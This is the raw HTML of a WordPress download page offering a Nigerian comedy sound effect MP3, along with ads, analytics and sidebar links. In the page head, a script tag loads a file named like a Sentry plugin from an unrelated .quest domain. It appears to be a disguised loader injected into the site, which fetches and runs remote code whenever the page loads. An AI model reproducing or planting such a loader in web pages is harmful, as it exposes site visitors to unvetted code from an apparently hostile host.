<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.1'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.1'  type='font/woff' crossorigin />
<link rel='stylesheet' id='jetpack_css-css'  href='https://soundtrackstv.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://soundtrackstv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://soundtrackstv.com/wp-json/wp/v2/posts/14158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundtrackstv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://soundtrackstv.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://soundtrackstv.com/?p=14158' />
<link rel="alternate" type="application/json+oembed" href="https://soundtrackstv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundtrackstv.com%2Fportable-wahala-wahala-wahala-sound-effect%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://soundtrackstv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundtrackstv.com%2Fportable-wahala-wahala-wahala-sound-effect%2F&#038;format=xml" />
<!-- Snippets by Add to All --><style type='text/css'>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://soundtrackstv.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://soundtrackstv.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6f68da09-693e-4d25-8530-3cf59c8b6c7f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['subdomainName'] = "SoundtracksTv";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2439901986027384" crossorigin="anonymous"></script>
<!-- BEGIN ExactMetrics v5.3.10 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-143249715-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child {
	background-color: #e86000;
	color: #fff;
}

.sidebar .widget:first-child .widget-title,
.sidebar .widget:first-child a:not(.button) {
	color: #fff;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (min-width: 769px) {
	.post-image-aligned-left .post-image img {
		max-width: 300px;
	}
} /* End GeneratePress Site CSS */		</style>
			<meta name="msvalidate.01" content="7F9878BF1E463F1038DB7ABDD28A47E1" />
	<meta name="google-site-verification" content="spyhVbzle3VD7YAy7m6uhGRq4OLwfTTft-6RJAlRkck" />
	<meta name="yandex-verification" content="0cf42c21b56d59c4" />
<meta name="p:domain_verify" content="2ef57c71585abfce6d21ab9c14d144e1"/>


<!--	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<!--<script>-->
<!--     (adsbygoogle = window.adsbygoogle || []).push({-->
<!--          google_ad_client: "ca-pub-2439901986027384",-->
<!--          enable_page_level_ads: true-->
<!--     });-->
<!--</script>-->
	
	
	   <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader22410";
                                        c.src = "//scripts.cleverwebserver.com/7e44f6169f0ae75b943cafb5acdb4449.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>         
	
</head>

<body class="post-template-default single single-post postid-14158 single-format-standard wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-0 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover featured-image-active aa-prefix-sound-" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav id="site-navigation" class="auto-hide-sticky has-branding main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
					<a href="https://soundtrackstv.com/" title="Soundtracks Tv" rel="home">
						<img  class="header-image" alt="Soundtracks Tv" src="https://soundtrackstv.com/wp-content/uploads/2019/07/cropped-soundtracks.jpg" title="Soundtracks Tv" />
					</a>
				</div></div><form method="get" class="search-form navigation-search" action="https://soundtrackstv.com/">
				<input type="search" class="search-field" value="" name="s" title="Search" />
			</form>		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
										<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a title="						" href="https://soundtrackstv.com/">Home</a></li>
<li id="menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://play.google.com/store/apps/details?id=multiple.bulk.url.opener">Bulk Url Opener</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://soundtrackstv.com/category/movie-soundtracks/">Movie Soundtracks</a></li>
<li id="menu-item-14157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14157"><a href="https://kapsave.com/video-frame-rate-converter/">Video FPS Changer</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="						" href="https://soundtrackstv.com/contact/">Contact</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-147"><a href="https://soundtrackstv.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70">
		<main id="main" class="site-main">
			
<article id="post-14158" class="post-14158 post type-post status-publish format-standard has-post-thumbnail hentry category-effects" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
			<img width="152" height="330" src="https://soundtrackstv.com/wp-content/uploads/2023/01/wahala.jpg" class="attachment-full size-full" alt="" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2023/01/wahala.jpg 152w, https://soundtrackstv.com/wp-content/uploads/2023/01/wahala-138x300.jpg 138w" sizes="(max-width: 152px) 100vw, 152px" />
		</div>
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Portable &#8211; Wahala Wahala Wahala Sound Effect [Download]</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/" title="10:03 pm" rel="bookmark"><time class="updated" datetime="2023-04-15T05:27:11+00:00" itemprop="dateModified">April 15, 2023</time><time class="entry-date published" datetime="2023-01-09T22:03:36+00:00" itemprop="datePublished">January 9, 2023</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<div class="sound-before-content" id="sound-1132049490"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2439901986027384" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px;" 
data-ad-client="ca-pub-2439901986027384" 
data-ad-slot="9027526481"></ins> 
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><p>You can now download the popular Portable wahala wahala wahala sound effect audio for your comedy video skits or short videos. Portzble is a popular Nigerian based musician who sings street songs and is very popular for what he says.<br />
If you are looking for the Funny videos of portable shouting wahala, then you can download the video below and use the audio mp3 as sound effect for free.</p>
<p>This would be very useful for Nigerian instagram comedians, tiktok influencers and social media influencers to use in their video contents</p>
<audio class="wp-audio-shortcode" id="audio-14158-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://soundtrackstv.com/wp-content/uploads/2023/01/wahala-wahala-wahala-portable-zazu-1.mp3?_=2" /><a href="https://soundtrackstv.com/wp-content/uploads/2023/01/wahala-wahala-wahala-portable-zazu-1.mp3">https://soundtrackstv.com/wp-content/uploads/2023/01/wahala-wahala-wahala-portable-zazu-1.mp3</a></audio>
<p><span style="text-decoration: underline;"><a href="https://soundtrackstv.com/wp-content/uploads/2023/01/wahala-wahala-wahala-portable-zazu-1.mp3">Download wahala wahala portable sound</a></span></p>
<p><strong><span style="text-decoration: underline;"><a href="https://apps.apple.com/us/app/naija-comedy-sound-effects/id1576065474" class="broken_link">Download All Nigeria Comedy Sound Effects</a></span></strong></p>
<h2><a href="https://play.google.com/store/apps/details?id=shaky.video.stabilizer.deshake" target="_blank" style="text-align: center">Shaky Video Stabilizer Android App</a></h2>
<a href="https://bit.ly/2S3BwrF" target="_blank" style="text-align: center"><img class="aligncenter" src="https://djmix.com.ng/wp-content/uploads/2020/04/Download-now.jpg" style="width:50%;  text-align: center;" alt="download"></a>

<h2><a href="https://play.google.com/store/apps/details?id=vocal.remover.karaoke.instrumental" target="_blank" style="text-align: center">Remove Vocals From Songs (Karaoke)</a></h2>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Link Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="1667077066"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="sound-after-content" id="sound-1319418569"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2439901986027384" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px;" 
data-ad-client="ca-pub-2439901986027384" 
data-ad-slot="9027526481"></ins> 
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://soundtrackstv.com/category/effects/" rel="category tag">Effects</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://soundtrackstv.com/how-to-open-crdownload-files-on-android-phones/" rel="prev">How To Open Crdownload Files on Android Phones</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://soundtrackstv.com/how-to-repair-corrupted-zip-file-in-android/" rel="next">How To Repair Corrupted Zip File In Android</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portable-wahala-wahala-wahala-sound-effect/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://soundtrackstv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ak_js" name="ak_js" value="2"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-30 tablet-grid-30 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-4" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://soundtrackstv.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-5" class="widget inner-padding widget_text"><h2 class="widget-title">Adverts</h2>			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- soundtracks sidebar --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="3778082463"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">Featured Apps</h2>			<div class="textwidget"><p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/">Tik Tok Mp3 Song Downloader</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/tiktok-username/">TikTok Username Checker</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=dat.file.opener.viewer">.Dat File Opener for Android</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=vob.file.opener.player ">Download Vob Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=mkv.file.opener.player">Mkv Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=webm.file.opener.player">Webm Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=iso.extractor.archive">ISO File Extractor Android App</a></span></strong></p>
</div>
		</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://soundtrackstv.com/category/anime-soundtracks/" title="Download the latest free anime music and songs, anime songs, anime movies soundtracks, anime mp3 songs download, anime opening download in 2019.">Anime Soundtracks</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://soundtrackstv.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://soundtrackstv.com/category/effects/">Effects</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://soundtrackstv.com/category/football-theme-song/">Football Theme Song</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://soundtrackstv.com/category/game-soundtracks/" title="Download The Best Video Game Soundtracks 2019 for free in mp3. They are made available for free and you can stream and listen to them online. Download Free Video Game Soundtracks For Studying, Reading, Inspiration and Motivation. Some of these OST songs has been compiled from the Best Game Soundtracks Reddit, Khinsider, classicgaming.cc, soundcloud, youtube, apple music, gamesradar, vgmdb.net, etc.

We are the number 1 most reputable Video Game Soundtracks Website, we also provide the best music to game to for various games including ps1, ps2, ps3, ps4, Playstation, Gameboy, etc.

We provide soundtracks OST and Theme Songs for the following games.
Austin Wintory Journey, Naruto Shippuden Ost 2 Download, Distance Game Soundtrack, Minecraft, Fortnite, Grand Theft Auto V, Tom Clancy&#039;s Rainbow Six Siege, Nick Scholl0 added Red Dead Redemption II, Super Smash Bros, Overwatch, Rocket League,
League Of Legends, PlayerUnknown&#039;s Battlegrounds, Roblox, Counter-Strike: Global Offensive, Super Mario Odyssey, The Legend Of Zelda: Breath Of The Wild
2017, Spider-Man, Call Of Duty: Black Ops II, The Elder Scrolls V: Skyrim, Mortal Kombat X">Game Soundtracks</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://soundtrackstv.com/category/instrumentals/">Instrumentals</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://soundtrackstv.com/category/movie-soundtracks/" title="Download the Best Movie Soundtracks 2019 for free use. These Movies and Films Songs Soundtracks OST are available in Mp3 format. This also contains the Best Movie Soundtracks Instrumental, Best Modern Movie Soundtracks 2000s, Top 100 Movie Soundtracks, Top Selling Movie Soundtracks, etc.

You can download Tunefind App Soundtracks free and also get the best Music From The Motion Picture Pulp Fiction, Get Top 100 Best Selling Movie Soundtracks including The Art of Self-Defense, Toy Story 4, The Dead Don’t Die, Fast Color, Greta, Avengers: Endgame, The Mountain, Plus One, John Wick: Chapter 3 – Parabellum, High Life, Birds of Passage, Ash Is Purest White, Her Smell, Shadow, Diane, Long Day’s Journey Into Night, Apollo 11, The Souvenir, An Elephant Sitting Still, Gloria Bell, Hagazussa, The Beach Bum, Climax, Under the Silver Lake, Transit">Movie Soundtracks</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://soundtrackstv.com/category/musical-soundtracks/">Musical Soundtracks</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://soundtrackstv.com/category/nightcore-songs/" title="Download Nightcore songs mp3 for free in 2019. Get the latest New and Free Nightcore songs download for free.

Download the latest Free nightcore songs and music for free in mp3. Download Nightcore I need your love, nightcore songs mp3 download, original nightcore songs cover, nightcore monster">Nightcore Songs</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://soundtrackstv.com/category/sample-files/">Sample Files</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://soundtrackstv.com/category/series-soundtracks/">Series Soundtracks</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://soundtrackstv.com/category/soundtracks/">Soundtracks</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://soundtrackstv.com/category/television-soundtracks/">Television Soundtracks</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://soundtrackstv.com/category/tik-tok/">Tik Tok</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://soundtrackstv.com/category/trailer-music/">Trailer Music</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://soundtrackstv.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://soundtrackstv.com/category/wwe-theme-songs/" title="wwe theme songs downloads 2019 is available for free in mp3. we have compiled the best wwe theme songs 2019 download mp3, playlists and albums. All these are gotten from the official wrestling wwe website and youtube. We have all WWE Superstars Entrance Songs and Intro Music for raw and wrestlemania.

Download all wrestling songs mp3 download of popular stars both men and women including AJ Styles, Akam, Aleister Black, Andrade, Baron Corbin, Bo Dallas, Bobby Lashley, Bobby Roode, Braun Strowman, Bray Wyatt, Brock Lesnar, Cedric Alexander, Curt Hawkins, Curtis Axel, Dash Wilder, Dolph Ziggler, Drew McIntyre, EC3, Eric Young, Erik, Fandango, Goldust, Gran Metalik, Heath Slater, Ivar, Jey Uso, Jimmy Uso, Jinder Mahal, Kalisto, Konnor, Lince Dorado, Lio Rush[68], The Miz, Mojo Rawley, No Way Jose, Rey Mysterio, Rezar, Rhyno, Ricochet, Sami Zayn, Samir Singh, Scott Dawson, Seth Rollins, Sunil Singh, Titus O&#039;Neil, Tyler Breeze, Viktor, Zack Ryder, Alexa Bliss, Alicia Fox, Dana Brooke, Lacey Evans, Naomi, Natalya, Nia Jax, Ronda Rousey, Ruby Riott, Sarah Logan, Sasha Banks, Tamina, Zelina Vega, Aiden English, Alexander Wolfe, Ali, Apollo Crews, Big E, Big Show, Buddy Murphy, Cesaro, Chad Gable, Daniel Bryan, Elias, Epico Colón

Other Superstars includes Finn Bálor, Harper, Jeff Hardy, Karl Anderson, Kevin Owens, Killian Dain, Kofi Kingston, Lars Sullivan, Luke Gallows, Matt Hardy, Otis, Primo Colón, R-Truth, Randy Orton, Roman Reigns, Rowan, Rusev, Samoa Joe, Sheamus, Shelton Benjamin, Shinsuke Nakamura, Sin Cara, Tucker, Xavier Woods, Asuka, Bayley, Becky Lynch, Billie Kay, Carmella, Charlotte Flair, Ember Moon, Kairi Sane, Lana, Liv Morgan, Mandy Rose, Mickie James, Peyton Royce, Sonya Deville, Akira Tozawa, Ariya Daivari, The Brian Kendrick, Drew Gulak, Gentleman Jack Gallagher, Humberto Carrillo, Mike Kanellis, Oney Lorcan, Tony Nese, Adam Cole, Angelo Dawkins, Bobby Fish, Cezar Bononi, Damien Priest, Danny Burch, Dominik Dijakovic, Fabian Aichner, Jaxson Ryker, Johnny Gargano, Keith Lee, Kona Reeves, Kushida, Kyle O&#039;Reilly, Marcel Barthel, Matt Riddle, Montez Ford], Raul Mendoza, Riddick Moss, Roderick Strong, Shane Thorne, Steve Cutler, Tino Sabbatelli, Tommaso Ciampa, Velveteen Dream, Wesley Blake, Aliyah, Bianca Belair, Candice LeRae, Dakota Kai, Deonna Purrazzo, Io Shirai, Jessamyn Duke, Kacy Catanzaro, Marina Shafir, Mia Yim, Shayna Baszler, Taynara Conti, Vanessa Borne, Xia Li">WWE Theme Songs</a>
</li>
			</ul>

			</aside><aside id="recent-posts-widget-with-thumbnails-1" class="widget inner-padding recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
	<ul>
		<li><a href="https://soundtrackstv.com/how-to-convert-pdf-documents-to-text-on-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/03/Pdf-To-Text-Converter-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How To Convert Pdf Documents To Text On Android</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-gz-archive-files-on-android-gz-tgz-gzip-tar-gz-xz/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/02/Screenshot-2024-02-13-at-21.58.27-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How To Open Gz Archive Files On Android (.gz, .tgz, .gzip, .tar.gz, .xz)</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-har-files-in-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" srcset="https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-150x150.png 150w, https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-300x300.png 300w, https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo.png 512w" sizes="(max-width: 50px) 100vw, 50px" /><span class="rpwwt-post-title">How To Open .Har Files In Android</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-jar-files-on-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/01/Jar-File-Opener-150x150.jpeg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How to open Jar files on Android</span></a></li>
		<li><a href="https://soundtrackstv.com/simultaneous-equation-solver-android-app-review/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/01/simul-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">Simultaneous Equation Solver Android App {Review}</span></a></li>
		<li><a href="https://soundtrackstv.com/she-fe-pami-ni-mp3-download/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2023/08/shefe-150x150.webp" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">She Fe Pami Ni (mp3 Download)</span></a></li>
		<li><a href="https://soundtrackstv.com/please-wait-while-your-transaction-is-processing-mp3-download/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2023/08/atm-150x150.jpeg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">Please Wait While Your Transaction Is Processing (Mp3 Download)</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="zoom-social-icons-widget-1" class="widget inner-padding zoom-social-icons-widget"><h2 class="widget-title">Follow Me</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#3b5998" style="color : #3b5998; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Facebook</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="color" data-hover-color="#55acee" style="color : #55acee; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Twitter</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="color" data-hover-color="#cd486b" style="color : #cd486b; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Instagram</span>
					</a>
	</li>

	
</ul>

